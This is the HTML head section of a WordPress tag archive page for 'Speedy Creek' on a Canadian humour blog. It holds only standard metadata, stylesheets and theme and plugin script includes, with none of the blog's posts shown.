

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sangriasisters.ca/tag/speedy-creek/
body_size: 29980
content:
<!DOCTYPE html>
<html lang="en-CA">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="pingback" href="https://sangriasisters.ca/xmlrpc.php">
	<!--[if lt IE 9]><script src="https://sangriasisters.ca/wp-content/themes/wpex-noir/js/html5.js"></script><![endif]-->
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<script>var et_site_url='https://sangriasisters.ca';var et_post_id='0';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Speedy Creek Archives - Sangria Sisters</title>
	<link rel="canonical" href="https://sangriasisters.ca/tag/speedy-creek/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Speedy Creek Archives - Sangria Sisters" />
	<meta property="og:url" content="https://sangriasisters.ca/tag/speedy-creek/" />
	<meta property="og:site_name" content="Sangria Sisters" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://sangriasisters.ca/tag/speedy-creek/","url":"https://sangriasisters.ca/tag/speedy-creek/","name":"Speedy Creek Archives - Sangria Sisters","isPartOf":{"@id":"https://sangriasisters.ca/#website"},"primaryImageOfPage":{"@id":"https://sangriasisters.ca/tag/speedy-creek/#primaryimage"},"image":{"@id":"https://sangriasisters.ca/tag/speedy-creek/#primaryimage"},"thumbnailUrl":"https://sangriasisters.ca/wp-content/uploads/2014/08/image010.gif","inLanguage":"en-CA"},{"@type":"ImageObject","inLanguage":"en-CA","@id":"https://sangriasisters.ca/tag/speedy-creek/#primaryimage","url":"https://sangriasisters.ca/wp-content/uploads/2014/08/image010.gif","contentUrl":"https://sangriasisters.ca/wp-content/uploads/2014/08/image010.gif","width":147,"height":188},{"@type":"WebSite","@id":"https://sangriasisters.ca/#website","url":"https://sangriasisters.ca/","name":"Sangria Sisters","description":"Weekly Humour Blog","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sangriasisters.ca/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-CA"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.border-image.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="Sangria Sisters &raquo; Feed" href="https://sangriasisters.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sangria Sisters &raquo; Comments Feed" href="https://sangriasisters.ca/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sangria Sisters &raquo; Speedy Creek Tag Feed" href="https://sangriasisters.ca/tag/speedy-creek/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sbi_styles-css' href='https://sangriasisters.ca/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://sangriasisters.ca/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://sangriasisters.ca/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://sangriasisters.ca/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cff-css' href='https://sangriasisters.ca/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='sb-font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://sangriasisters.ca/wp-content/themes/wpex-noir/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='lightslider-css' href='https://sangriasisters.ca/wp-content/themes/wpex-noir/css/lightslider.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://sangriasisters.ca/wp-content/themes/wpex-noir/css/magnific-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://sangriasisters.ca/wp-content/themes/wpex-noir/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://sangriasisters.ca/wp-content/tablepress-combined.min.css?ver=45' type='text/css' media='all' />
<link rel='stylesheet' id='wpex-responsive-css' href='https://sangriasisters.ca/wp-content/themes/wpex-noir/css/responsive.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://sangriasisters.ca/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sangriasisters.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://sangriasisters.ca/wp-content/plugins/jquery-image-lazy-loading/js/jquery.lazyload.min.js?ver=1.7.1" id="jquery_lazy_load-js"></script>
<link rel="https://api.w.org/" href="https://sangriasisters.ca/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sangriasisters.ca/wp-json/wp/v2/tags/535" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sangriasisters.ca/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style type='text/css'>
img.lazy { display: none; }
</style>
<style type="text/css" id="et-bloom-custom-css">
					.et_bloom .et_bloom_optin_1 .et_bloom_form_content { background-color: #ededed !important; } .et_bloom .et_bloom_optin_1 .zigzag_edge .et_bloom_form_content:before { background: linear-gradient(45deg, transparent 33.33%, #ededed 33.333%, #ededed 66.66%, transparent 66.66%), linear-gradient(-45deg, transparent 33.33%, #ededed 33.33%, #ededed 66.66%, transparent 66.66%) !important; background-size: 20px 40px !important; } .et_bloom .et_bloom_optin_1 .zigzag_edge.et_bloom_form_right .et_bloom_form_content:before, .et_bloom .et_bloom_optin_1 .zigzag_edge.et_bloom_form_left .et_bloom_form_content:before { background-size: 40px 20px !important; }
					@media only screen and ( max-width: 767px ) {.et_bloom .et_bloom_optin_1 .zigzag_edge.et_bloom_form_right .et_bloom_form_content:before, .et_bloom .et_bloom_optin_1 .zigzag_edge.et_bloom_form_left .et_bloom_form_content:before { background: linear-gradient(45deg, transparent 33.33%, #ededed 33.333%, #ededed 66.66%, transparent 66.66%), linear-gradient(-45deg, transparent 33.33%, #ededed 33.33%, #ededed 66.66%, transparent 66.66%) !important; background-size: 20px 40px !important; } }.et_bloom .et_bloom_optin_1 .et_bloom_form_container .et_bloom_form_header { background-color: #ffffff !important; } .et_bloom .et_bloom_optin_1 .et_bloom_form_content button { background-color: #1fc7c5 !important; } .et_bloom .et_bloom_optin_1 .et_bloom_form_content .et_bloom_fields i { color: #1fc7c5 !important; } .et_bloom .et_bloom_optin_1 .et_bloom_form_content .et_bloom_custom_field_radio i:before { background: #1fc7c5 !important; } .et_bloom .et_bloom_optin_1.et_bloom_optin .et_bloom_border_inset { -moz-box-shadow: inset 0 0 0 3px #424242; -webkit-box-shadow: inset 0 0 0 3px #424242; box-shadow: inset 0 0 0 3px #424242; border-color: #ffffff; } .et_bloom .et_bloom_optin_1 .et_bloom_form_content button { background-color: #1fc7c5 !important; } .et_bloom .et_bloom_optin_1 .et_bloom_form_container h2, .et_bloom .et_bloom_optin_1 .et_bloom_form_container h2 span, .et_bloom .et_bloom_optin_1 .et_bloom_form_container h2 strong { font-family: "Open Sans", Helvetica, Arial, Lucida, sans-serif; }.et_bloom .et_bloom_optin_1 .et_bloom_form_container p, .et_bloom .et_bloom_optin_1 .et_bloom_form_container p span, .et_bloom .et_bloom_optin_1 .et_bloom_form_container p strong, .et_bloom .et_bloom_optin_1 .et_bloom_form_container form input, .et_bloom .et_bloom_optin_1 .et_bloom_form_container form button span { font-family: "Open Sans", Helvetica, Arial, Lucida, sans-serif; } 
				</style>		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
